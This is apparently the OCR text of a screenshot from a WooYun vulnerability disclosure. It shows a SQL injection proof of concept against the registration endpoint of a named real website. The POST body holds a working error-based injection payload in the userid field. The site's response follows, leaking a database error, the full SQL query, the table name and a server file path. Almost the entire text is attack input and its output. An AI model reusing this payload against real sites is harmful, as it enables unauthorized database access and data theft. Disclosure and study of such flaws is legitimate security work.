 Load URL
http://dckf.digitalchina.com/index.php/point/register
Split URL
Execute
Enable Post data
Enable Referrer
ost data
action=save&address=123456&company=123456&email=admintest@admin.com&fax=010-12345678&newpassword=123456789&password=123456789&realname=admintest&sign=1&tel=1&
userid='and(select%201%20from(select%20count(*)%2cconcat((select%20concat(CHAR(52)%2cCHAR(67)%2cCHAR(117)%2cCHAR(118)%2cCHAR(85)%2cCHAR(114)%2cCHAR(99)%2cCHAR(80)%2cCH
AR(107)%2cCHAR(97)%2cCHAR(116))%20from%20information_schema.tables%20limit%200%2c1)%2cfloor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)and'&
username=admintest
A Database Error Occurred
Error Number: 1062
Duplicate entry '4CuvUrcPkat1' for key 'group_key'
select userid from p_user where (username = 'admintest' or email = 'admintest@admin.com') and userid != ''and(select 1 from(select count(*),concat((select
concat(CHAR(52),CHAR(67),CHAR(117),CHAR(118),CHAR(85),CHAR(114),CHAR(99),CHAR(80),CHAR(107),CHAR(97),CHAR(116)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from
information_schema.tables group by x)a)and''
Filename: C:\dcoa\htdocs\system\database\DB_driver.php
Line Number: 330
www.wooyun.org